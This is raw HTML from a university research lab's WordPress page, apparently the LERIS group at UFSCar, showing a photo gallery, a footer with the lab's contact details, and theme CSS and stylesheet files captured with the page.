<figure class="wp-block-image size-large"><img decoding="async" width="576" height="1024" data-id="804" src="https://leris.dcomp.ufscar.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-29-at-13.08.21-3.jpeg" alt="" class="wp-image-804" srcset="https://leris.dcomp.ufscar.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-29-at-13.08.21-3.jpeg 576w, https://leris.dcomp.ufscar.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-29-at-13.08.21-3-169x300.jpeg 169w" sizes="(max-width: 576px) 100vw, 576px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="478" data-id="805" src="https://leris.dcomp.ufscar.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-29-at-13.08.21-4.jpeg" alt="" class="wp-image-805" srcset="https://leris.dcomp.ufscar.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-29-at-13.08.21-4.jpeg 1024w, https://leris.dcomp.ufscar.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-29-at-13.08.21-4-300x140.jpeg 300w, https://leris.dcomp.ufscar.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-29-at-13.08.21-4-768x359.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="806" src="https://leris.dcomp.ufscar.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-29-at-13.08.21-5.jpeg" alt="" class="wp-image-806" srcset="https://leris.dcomp.ufscar.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-29-at-13.08.21-5.jpeg 1024w, https://leris.dcomp.ufscar.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-29-at-13.08.21-5-300x225.jpeg 300w, https://leris.dcomp.ufscar.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-29-at-13.08.21-5-768x576.jpeg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="576" height="1024" data-id="807" src="https://leris.dcomp.ufscar.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-29-at-13.08.21-6.jpeg" alt="" class="wp-image-807" srcset="https://leris.dcomp.ufscar.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-29-at-13.08.21-6.jpeg 576w, https://leris.dcomp.ufscar.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-29-at-13.08.21-6-169x300.jpeg 169w" sizes="auto, (max-width: 576px) 100vw, 576px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="808" src="https://leris.dcomp.ufscar.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-29-at-13.08.21-7.jpeg" alt="" class="wp-image-808" srcset="https://leris.dcomp.ufscar.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-29-at-13.08.21-7.jpeg 1024w, https://leris.dcomp.ufscar.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-29-at-13.08.21-7-300x225.jpeg 300w, https://leris.dcomp.ufscar.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-29-at-13.08.21-7-768x576.jpeg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="809" src="https://leris.dcomp.ufscar.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-29-at-13.08.21-8.jpeg" alt="" class="wp-image-809" srcset="https://leris.dcomp.ufscar.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-29-at-13.08.21-8.jpeg 1024w, https://leris.dcomp.ufscar.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-29-at-13.08.21-8-300x225.jpeg 300w, https://leris.dcomp.ufscar.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-29-at-13.08.21-8-768x576.jpeg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="810" src="https://leris.dcomp.ufscar.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-29-at-13.08.21.jpeg" alt="" class="wp-image-810" srcset="https://leris.dcomp.ufscar.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-29-at-13.08.21.jpeg 768w, https://leris.dcomp.ufscar.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-29-at-13.08.21-225x300.jpeg 225w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
	</div>

</article>
				</div>
				<!--/Blog Section End-->
			</div>
			<!--/Side Bar-->
					</div>		
	</div>
</section>

	<!--Footer-->
	<footer id="footer" class="footer">

					<div class="container-full site-footer">	
				<!--Footer Widgets-->			
				<div class="row">
				   
			<div class="col-md-4">
			<aside class="widget widget_text wow animate fadeInUp" data-wow-delay=".3s"><div class=""><h4 class="widget-title">Quick contact info</h4><span></span></div>			<div class="textwidget"><p><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Prof. Fábio Luciano Verdi </font><font style="vertical-align: inherit;"></font></font></p>
		<address><i class="fa fa-map-marker"></i>Rod. João Leme dos Santos, km 110, Sorocaba, SP, Brazil<br>
		<i class="fa fa-envelope-o"></i><a href="mailto:verdi@ufscar.br">verdi@ufscar.br</a><br>
		<i class="fa fa-phone"></i><a href="tel:+55(15) 3229-7421">+55(15) 3229-7421</a></address>
		</div>
		</aside>			</div>

			<div class="col-md-4">		
			
			</div>

			<div class="col-md-4">		
						
			</div>

				</div>
			</div>
			<!--/Footer Widgets-->
				
			
	</footer>
	
		
				
	<div class="clearfix"></div>
</div>
<!-- Scroll To Top -->
<a href="#" class="page-scroll-up" style="display: inline;"><i class="fa fa-chevron-up"></i></a>
<!-- /Scroll To Top -->
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/coin-market\/*","\/wp-content\/themes\/awpbusinesspress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">

/*--------------------------------------------------------------*/
/*	Navbar
/*--------------------------------------------------------------*/
	.navbar-overlap .main-navigation .menu>li>a:hover,
	.navbar-overlap .main-navigation .menu>li>a:focus {
		color: ;
	}
	.navbar-overlap .main-navigation .menu .current-menu-item>a {
		color: ;
	}
	/* .menu-button, */
	.menu-button:hover, 
	.menu-button:active,
	.menu-button:focus {
		color: ;
	}
	.main-navigation .menu .current-menu-item .menu-button,
	.main-navigation .menu .current-menu-ancestor .menu-button,
	.main-navigation .menu .current-menu-parent .menu-button{
		color: ;
	}
	.main-navigation .sub-menu .current-menu-item .menu-button{
		color: ;
	}

	.main-navigation .menu>li .sub-menu>li>a:hover {
		color: ;
	}
	.main-navigation .menu>li .sub-menu>li.current-menu-ancestor>a, 
	.main-navigation .menu>li .sub-menu>li.current-menu-parent>a, 
	.main-navigation .menu>li .sub-menu>li.current-menu-item>a,
	.main-navigation .menu .current-menu-ancestor>a,
	.main-navigation .menu .current-menu-parent>a,
	.main-navigation .menu .current-menu-item>a,
	.main-navigation .menu>li>a:hover {
		color: ;
	}


	.navbar-custom .navbar-brand {
		color: ;
	}

	.navbar-custom .navbar-nav > li > a:focus,
	.navbar-custom .navbar-nav > li > a:hover,
	.navbar-custom .navbar-nav .open > a,
	.navbar-custom .navbar-nav .open > a:focus,
	.navbar-custom .navbar-nav .open > a:hover {
		color: ;
	}
	.navbar-custom .navbar-nav > .active > a, 
	.navbar-custom .navbar-nav > .active > a:hover, 
	.navbar-custom .navbar-nav > .active > a:focus {
		color: ;
	}

	.navbar-overlap .main-navigation .menu>li .sub-menu>li.current-menu-ancestor>a, 
	.navbar-overlap .main-navigation .menu>li .sub-menu>li.current-menu-parent>a,
	.navbar-overlap .main-navigation .menu>li .sub-menu>li.current-menu-item>a,
	.navbar-overlap .main-navigation .menu .current-menu-ancestor>a,
	.navbar-overlap .main-navigation .menu .current-menu-parent>a,
	.navbar-overlap .main-navigation .menu .current-menu-item>a,
	.navbar-overlap .main-navigation .menu>li>a:hover{
		color: ;
	}

	.menu-button, .menu-button:hover, .menu-button:active, .menu-button:focus {
		color: ;
	}
/*--------------------------------------------------------------*/
/*	Default Html Elements
/*--------------------------------------------------------------*/

a:hover, a:focus, a:active { color:  ; }
blockquote:before { color: ; }


/*--------------------------------------------------------------*/
/*	Cart Icon
/*--------------------------------------------------------------*/

.shopping-cart:hover > a { color: ; }
.shopping-cart > a .cart-total { background-color: ; }
.cart-header > a.cart-icon:hover { color: ; }

/*--------------------------------------------------------------*/
/*	Footer Copyrights - Site Info
/*--------------------------------------------------------------*/

.site-info a:hover, .site-info a:focus { color: ; }
.footer { border-top: 3px solid ; }

/*--------------------------------------------------------------*/
/*	Header Top Info
/*--------------------------------------------------------------*/

.header-top { background-color: ; }
.header-contact-info li i.top-icon { color: ; }
.contact-info-module:hover .contact-icon { border: 3px solid ; }


/*--------------------------------------------------------------*/
/*	Owl Carousel Next Prev 
/*--------------------------------------------------------------*/

.owl-carousel .owl-prev:hover, 
.owl-carousel .owl-next:hover { 
	background-color: ; 
}

/*--------------------------------------------------------------*/
/*	Owl Carousel Paginations / Dots
/*--------------------------------------------------------------*/

.owl-theme .owl-dots .owl-dot.active span, 
.owl-theme .owl-dots .owl-dot:hover span {
	background: rgba(-50,-25,-40, 1);
}
.testimonial-one .owl-theme .owl-dots .owl-dot.active span, 
.testimonial-one .owl-theme .owl-dots .owl-dot:hover span {
	background: rgba(-50,-25,-40, 1);
}

/*--------------------------------------------------------------*/
/*	Section And Mixed Element Css
/*--------------------------------------------------------------*/

.divider-line { color: ; }
.theme-default { background-color: ; }
.text-default { color: ; !important; }
.btn-animation:before {	background-color: ; }
i.funfact-icon:hover { color: ; }

/*--------------------------------------------------------------*/
/*	Top Contact Info Callout - Top And Bottom
/*--------------------------------------------------------------*/

.top-contact-info { background-color:  ; }

/*--------------------------------------------------------------*/
/*	Service Section - One
/*--------------------------------------------------------------*/

.service-one .post:before { background: ; }
.service-icon i { color: ; }

.service-one .post:hover .more-link, 
.service-one .post:focus .more-link {
	background-color: ;
    color: #fff;
    border: 2px solid ;
}
.service-one .post {
	border-bottom: 4px solid ;
}
	
/*--------------------------------------------------------------*/
/*	Core Service Section
/*--------------------------------------------------------------*/

.core-service .icon i { color: ; }	
	
/*--------------------------------------------------------------*/
/*	Portfolio Section
/*--------------------------------------------------------------*/
	
.portfolio .owl-carousel:hover .owl-prev:hover, 
.portfolio .owl-carousel:hover .owl-next:hover { 
	background-color: ; 
}
.portfolio .post .entry-title a:hover { color: ; }

.portfolio-two .post .post-thumbnail .thumbnail-showcase-icons a:hover, 
.portfolio-two .post .post-thumbnail .thumbnail-showcase-icons a:focus {
	background-color: ;
	border: 2px solid ;
	color: #fff;
}
	
/*--------------------------------------------------------------*/
/*	Portfolio Filters Links
/*--------------------------------------------------------------*/	
	
.portfolio-filters li a:before {
	background-color: ; 
}	
	
/*--------------------------------------------------------------*/
/*	Section Header
/*--------------------------------------------------------------*/

.entry-header .entry-title > a:hover, 
.entry-header .entry-title > a:focus, 
.entry-header .entry-title > a:active { color: ; }

/*--------------------------------------------------------------*/
/*	Page Title Section
/*--------------------------------------------------------------*/

.page-breadcrumb > li a:hover, .page-breadcrumb > li a:focus, 
.page-breadcrumb > li.active { color: ; }

/*--------------------------------------------------------------*/
/*	Testimonial Section
/*--------------------------------------------------------------*/

.testimonial { background-color: ; }
.review .wt-content:before { color: ; }

/*--------------------------------------------------------------*/
/*	Testimonial Section - Two
/*--------------------------------------------------------------*/

.testimonial-one .name > a:hover { color: ; }
.testimonial-one .review:before {
	background-color: ; !important;
}

/*--------------------------------------------------------------*/
/*	About Us
/*--------------------------------------------------------------*/

.about-img-holder img {
    border-radius: 2px;
    -webkit-box-shadow: -30px -30px 0px 0px ;
    -moz-box-shadow: -30px -30px 0px 0px ;
    box-shadow: -30px -30px 0px 0px ;
}

/*--------------------------------------------------------------*/
/*	Team Section
/*--------------------------------------------------------------*/

.team-module:hover .team-caption { border-bottom: 2px solid ; }
.team-overlay { background: rgba(-50,-25,-40, 0.7); }
.team-avatar .team-social-icons a:hover { color: ; }
.team-caption .designation {
    color: ;
}

.team-module-two:before {
	background-color: ; !important;
}

.team-module-two .team-social-icons a:hover {
  color: ;
}

/*--------------------------------------------------------------*/
/*	Blog Section 
/*--------------------------------------------------------------*/

.blog .entry-meta a:hover, .blog .entry-meta a:focus { color: ; !important; }
.blog .entry-meta .entry-date a:hover { color: ; }
.byline .author:before, .entry-date:before, 
.comments-link:before, .cat-links:before, 
.tag-links:before {
    color: ;
}
.more-link:hover, .more-link:focus { border: 2px solid ; }
.more-link:before { background-color: ; }
.blog-author .designation { color: ; }
.reply a:hover, .reply a:focus { color: ; }
.blog .post:before { background-color: ; }
.service-2 .post:before { background-color: ; }

/*--------------------------------------------------------------*/
/*	Sidebars & Widgets Section
/*--------------------------------------------------------------*/
	
.widget .widget-title { border-left: 3px solid ; }
.widget a:hover, .widget a:focus { color: ; !important; }
.widget i.icon { color: ; }
.widget .post .entry-meta .entry-date a { color: ; }
.widget .tagcloud a:hover { background-color: ; !important; border: 1px solid ; !important;}
.widget #wp-calendar caption { background-color: ; }

/*--------------------------------------------------------------*/
/*	404 Error Page
/*--------------------------------------------------------------*/

.error-404 i { color: ; }

/*--------------------------------------------------------------*/
/*	Contact Page
/*--------------------------------------------------------------*/

.contact-area:before { 
	border-top-color: ; 
	border-bottom-color: ;
} 
.contact-area:after {
	border-left-color: ;
	border-right-color: ;
} 
.contact-area i.fa { color: ; }

/*--------------------------------------------------------------*/
/*	Page Scroll Up
/*--------------------------------------------------------------*/

.page-scroll-up {
	background-color: ;	
}
.page-scroll-up:hover, .page-scroll-up:focus {
	background-color: ;
}

/*--------------------------------------------------------------*/
/*	Team Social Icons
/*--------------------------------------------------------------*/


/*--------------------------------------------------------------*/
/*	Sponsors / Client
/*--------------------------------------------------------------*/

.sponsors img:hover {
	border: 1px solid ;
}


/*--------------------------------------------------------------*/
/*	Widget Search button
/*--------------------------------------------------------------*/


button:hover, button:focus,
input[type="button"]:hover, input[type="button"]:focus, 
input[type="reset"]:hover, input[type="reset"]:focus,
input[type="submit"]:hover, input[type="submit"]:focus {
    background: ;
}


/*--------------------------------------------------------------*/
/*	Contact Form 7 button
/*--------------------------------------------------------------*/

button:hover, button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
    background: ;
}


/*--------------------------------------------------------------*/
/*	Portfolio-1
/*--------------------------------------------------------------*/
figure.portfolio-snipone:before {
    background-color: ;
	border-right: 1px solid ;
}
figure.portfolio-snipone i:hover{
	color: ;
}



/*WOOCOMMERCE CSS-----------------------------------------------------------------------------------------------------------------*/
/* Woocommerce Colors-------------------------------------------------------------------------------------------- */
.woocommerce-section { background-color: ; }
.woocommerce ul.products li.product .price del, .woocommerce ul.products li.product .price ins, .woocommerce div.product p.price ins, .woocommerce ul.products li.product .price, .woocommerce .variations td.label, .woocommerce table.shop_table td, .woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce .woocommerce-ordering select, .woocommerce-cart table.cart td.actions .coupon .input-text, .select2-container .select2-choice { color: #64646d; }
.woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce .posted_in a, .woocommerce-product-rating a, .woocommerce .tagged_as a, .woocommerce div.product form.cart .variations td.label label, .woocommerce #reviews #comments ol.commentlist li .meta strong, .woocommerce table.shop_table th, .woocommerce-cart table.cart td a, .owl-item .item .cart .add_to_cart_button, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce-error, .woocommerce-info, .woocommerce-message { color: #0f0f16; }
.woocommerce ul.products li.product .button { color: #fff; }
.woocommerce ul.product_list_widget li a:hover, .woocommerce ul.product_list_widget li a:focus, 
.woocommerce .posted_in a:hover, .woocommerce .posted_in a:focus { color: ; }
.woocommerce ul.products li.product:hover .button, 
.woocommerce ul.products li.product:focus .button, 
.woocommerce div.product form.cart .button:hover, 
.woocommerce div.product form.cart .button:focus, 
.woocommerce div.product form.cart .button, .woocommerce a.button, .woocommerce a.button:hover, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce-EditAccountForm input.woocommerce-Button, .owl-item .item .cart .add_to_cart_button:hover, #add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img { border: 4px double #e9e9e9; }
.woocommerce div.product form.cart .button, .woocommerce a.button, .woocommerce a.button:hover, .woocommerce a.added_to_cart, .woocommerce table.my_account_orders .order-actions .button { color: #fff; }
.woocommerce ul.products li.product .button,  
 .owl-item .item .cart .add_to_cart_button { background:  !important; }
.woocommerce ul.products li.product .button, .woocommerce ul.products li.product .button:hover, .owl-item .item .cart .add_to_cart_button { border: 1px solid  !important; }
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product { background-color: #ffffff; border: 1px solid #e9e9e9; }
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: ; }
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: ;
    color: #fff;
}
.woocommerce .star-rating span { color: ; }
.woocommerce ul.products li.product .onsale, .woocommerce span.onsale { background: ; border: 2px solid ; color: #fff; }
.woocommerce ul.products li.product:hover .onsale, .woocommerce mark, .woocommerce ins { color: #fff; }
.woocommerce span.onsale:hover { color: #fff; }
.woocommerce ul.products li.product:before, .woocommerce ul.products li.product:after, .woocommerce-page ul.products li.product:before, .woocommerce-page ul.products li.product:after {
    content: "";
    position: absolute;
    z-index: -1;
    top: 50%;
    bottom: 0;
    left: 10px;
    right: 10px;
    -moz-border-radius: 100px / 10px;
    border-radius: 100px / 10px;
}
.woocommerce ul.products li.product:before, .woocommerce ul.products li.product:after, .woocommerce-page ul.products li.product:before, .woocommerce-page ul.products li.product:after {
    -webkit-box-shadow: 0 0 15px rgba(0,0,0,0.8);
    -moz-box-shadow: 0 0 15px rgba(0,0,0,0.8);
    box-shadow: 0 0 15px rgba(0,0,0,0.8);
}
.woocommerce a.remove, .woocommerce .woocommerce-Button, .woocommerce .cart input.button, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce #respond input#submit, .woocommerce .cart input.button:hover, 
.woocommerce .cart input.button:focus, 
.woocommerce input.button.alt:hover, 
.woocommerce input.button.alt:focus, 
.woocommerce input.button:hover, 
.woocommerce input.button:focus, 
.woocommerce button.button:hover, 
.woocommerce button.button:focus, 
.woocommerce #respond input#submit:hover, 
.woocommerce #respond input#submit:focus, 
.woocommerce ul.products li.product:hover .button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce .return-to-shop a.button  { color: #ffffff !important; }
.woocommerce div.product form.cart .button, .woocommerce a.button, .woocommerce a.button:hover, .woocommerce a.button, .woocommerce .woocommerce-Button, .woocommerce .cart input.button, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce #respond input#submit, .woocommerce .cart input.button:hover, .woocommerce .cart input.button:focus, 
.woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, 
.woocommerce input.button:hover, .woocommerce input.button:focus, 
.woocommerce button.button:hover, .woocommerce button.button:focus, 
.woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button { background: ; border: 1px solid transparent !important; }
.woocommerce-message, .woocommerce-info {
    border-top-color: ;
}
.woocommerce-message::before, .woocommerce-info::before { color: ; }
.woocommerce div.product div.summary {
    margin-bottom: 2em;
    padding: 0.4rem 0.9rem 1.5rem;
    background-color: #fff;
    border: 1px solid #e9e9e9;
}
.price_label { color: #727272; }
.woocommerce a.added_to_cart { background: #21202e; border: 1px solid #ffffff; }
.woocommerce a.button { border-radius: 0px; box-shadow: none; }
.woocommerce #reviews #comments ol.commentlist li .comment-text { border: 1px solid #e4e1e3; }
.woocommerce #reviews #comments ol.commentlist li .meta time { color: #8f969c; }
.woocommerce #review_form #respond textarea, .woocommerce-cart table.cart td.actions .coupon .input-text { border: 1px solid #e9e9e9; }
.woocommerce-error, .woocommerce-info, .woocommerce-message { background-color: #fbfbfb; box-shadow: 0 7px 3px -5px #e0e0e0; }
.woocommerce table.shop_table, .woocommerce table.shop_table td { border: 1px solid rgba(0, 0, 0, .1); }
.woocommerce table.shop_table th { background-color: #fbfbfb; }
#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img { border: 4px double #e9e9e9; }
.woocommerce a.remove { background: #555555; }
.woocommerce .checkout_coupon input.button, 
.woocommerce .woocommerce-MyAccount-content input.button, .woocommerce .login input.button { background-color: ; color: #ffffff; border: 1px solid transparent; }
.woocommerce-page #payment #place_order { border: 1px solid transparent; }
.select2-container .select2-choice, .select2-drop-active, .woocommerce .woocommerce-ordering select, .woocommerce .widget select { 
    border: 1px solid #e9e9e9;
}
.woocommerce-checkout #payment ul.payment_methods { background-color: #fbfbfb; border: 1px solid rgba(0, 0, 0, .1); }
#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box { background-color: #ebe9eb; }
#add_payment_method #payment div.payment_box:before, 
.woocommerce-cart #payment div.payment_box:before, 
.woocommerce-checkout #payment div.payment_box:before { 
    border: 1em solid #ebe9eb;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
}   
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span { background-color: transparent; border: 1px solid #0f0f16; color: #242526; }
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current { background-color: #0f0f16; border: 1px solid #0f0f16; color: #ffffff; }
.woocommerce-MyAccount-navigation ul li { border-bottom: 1px solid #ebe9eb; }
.woocommerce-EditAccountForm input.woocommerce-Button { border: 1px solid #ffffff; }
.ui-slider .ui-slider-handle {
    border: 1px solid rgba(0, 0, 0, 0.25);
    background: #e7e7e7;
    background: -webkit-gradient(linear,left top,left bottom,from(#FEFEFE),to(#e7e7e7));
    background: -webkit-linear-gradient(#FEFEFE,#e7e7e7);
    background: -moz-linear-gradient(center top,#FEFEFE 0%,#e7e7e7 100%);
    background: -moz-gradient(center top,#FEFEFE 0%,#e7e7e7 100%);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
}
.price_slider_wrapper .ui-widget-content {
    background: #1e1e1e;
    background: -webkit-gradient(linear,left top,left bottom,from(#1e1e1e),to(#6a6a6a));
    background: -webkit-linear-gradient(#1e1e1e,#6a6a6a);
    background: -moz-linear-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
    background: -moz-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
}
.sidebar-widget .widget-title { border-bottom: 2px solid #eeeeee; }
.sidebar-widget .woocommerce ul.cart_list li { border-bottom: 1px dotted #d1d1d1; }
.woocommerce div.product .woocommerce-tabs .panel { background: #fff; border: 1px solid #e9e9e9; }
.woocommerce .widget_price_filter .ui-slider .ui-slider-range { background-color: ; }
.add-to-cart a.added_to_cart, 
.add-to-cart a.added_to_cart:hover, 
.add-to-cart a.added_to_cart:focus { 
	background: ;
}

/*===================================================================================*/
/*	WOOCOMMERCE PRODUCT CAROUSEL
/*===================================================================================*/

.product_container { background-color: #ffffff; border: 1px solid #e9e9e9; }
.wpcs_product_carousel_slider .owl-item .item h4.product_name, .wpcs_product_carousel_slider .owl-item .item h4.product_name a, 
.wpcs_product_carousel_slider .owl-item .item .cart .add_to_cart_button { color: #0f0f16 !important; }
.wpcs_product_carousel_slider .owl-item .item .cart:hover .add_to_cart_button,
.testimonial-section .wpcs_product_carousel_slider .title, .top-header-detail .wpcs_product_carousel_slider .title { color: #ffffff !important; }

.woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover {  background-color: ; }

/*===================================================================================*/
/*	WOOCOMMERCE Custom CSS 
/*===================================================================================*/

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: ;
}

.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
    background-color:  ;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{
	background-color: ;
}

.woocommerce span.onsale {
	background-color: ;
}

.product_list_widget ins {
    background: ;
}

/*Sidebar,Footer and Calender CSS*/
.sidebar .widget .widget-title{
	background: linear-gradient(to right, 0f, #ffffff);
	background: -webkit-linear-gradient(to right, 0f, #ffffff);
}
.site-footer .widget .widget-title {
	background: linear-gradient(to right, 47, #16293a47);
	background: -webkit-linear-gradient(to right, 47, #16293a47);
}
.site-footer .calendar_wrap .wp-calendar-nav-prev a{
	background: linear-gradient(to right, 47, #16293a47);
	background: -webkit-linear-gradient(to right, 47, #16293a47);
}
.site-footer .calendar_wrap .wp-calendar-nav-next a{
	background: linear-gradient(to left, 47, #16293a47);
	background: -webkit-linear-gradient(to left, 47, #16293a47);
}

.site-footer .calendar_wrap .wp-calendar-nav-prev a:hover{
	background: linear-gradient(to right, 47, #16293a47);
	background: -webkit-linear-gradient(to right, 47, #16293a47);
}
.site-footer .calendar_wrap .wp-calendar-nav-next a:hover{
	background: linear-gradient(to left, 47, #16293a47);
	background: -webkit-linear-gradient(to left, 47, #16293a47);
}

.site-footer .widget li a:hover{
	color: ;
}

</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="module"  src="https://leris.dcomp.ufscar.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://leris.dcomp.ufscar.br/wp-content/themes/awpbusinesspress//assets/js/menu.js?ver=6.8.3" id="awpbusinesspress-menu-js-js"></script>
<script type="text/javascript" src="https://leris.dcomp.ufscar.br/wp-content/themes/awpbusinesspress//assets/js/mobile-menu.js?ver=6.8.3" id="awpbusinesspress-mobile-menu-js-js"></script>
<script type="text/javascript" src="https://leris.dcomp.ufscar.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-28 08:52:47 -->

--- FILE ---
content_type: text/css
request_url: https://leris.dcomp.ufscar.br/wp-content/themes/awpbusinesspress/assets/css/loading-icon.css?ver=6.8.3
body_size: 109
content:
.page-loader {
	position: fixed;
	background: #fff;
	bottom: 0;
	right: 0;
	left: 0;
	top: 0;
	z-index: 99999;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	align-items: center;
	justify-content: center;

}

.loader {
  margin: 0 auto;
  width: 80px;
  height: 70px;
  text-align: center;
  font-size: 10px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-50%);
}
.loader > div {
  height: 100%;
  width: 10px;
  display: inline-block;
  float: left;
  margin-left: 2px;
  -webkit-animation: delay 0.8s infinite ease-in-out;
  animation: delay 0.8s infinite ease-in-out;
}
.loader .bar1 {
  background-color: #754fa0;
}
.loader .bar2 {
  background-color: #09b7bf;
  -webkit-animation-delay: -0.7s;
  animation-delay: -0.7s;
}
.loader .bar3 {
  background-color: #90d36b;
  -webkit-animation-delay: -0.6s;
  animation-delay: -0.6s;
}
.loader .bar4 {
  background-color: #f2d40d;
  -webkit-animation-delay: -0.5s;
  animation-delay: -0.5s;
}
.loader .bar5 {
  background-color: #fcb12b;
  -webkit-animation-delay: -0.4s;
  animation-delay: -0.4s;
}
.loader .bar6 {
  background-color: #ed1b72;
  -webkit-animation-delay: -0.3s;
  animation-delay: -0.3s;
}

@-webkit-keyframes delay {
  0%, 40%, 100% {
	-webkit-transform: scaleY(0.05);
  }
  20% {
	-webkit-transform: scaleY(1);
  }
}
@keyframes delay {
  0%, 40%, 100% {
	transform: scaleY(0.05);
	-webkit-transform: scaleY(0.05);
  }
  20% {
	transform: scaleY(1);
	-webkit-transform: scaleY(1);
  }
}


--- FILE ---
content_type: text/css
request_url: https://leris.dcomp.ufscar.br/wp-content/themes/awpbusinesspress/assets/css/skin-default.css?ver=6.8.3
body_size: 1457
content:
/*
* Author: awpbusinesspress Template
* Created by: (A WP Life)
* Copyright (c) 2018, Inc.
* Date: 10 June, 2018
* http://awplife.com/
* Name: skin-default.css
*/


/*--------------------------------------------------------------*/
/*	Navbar
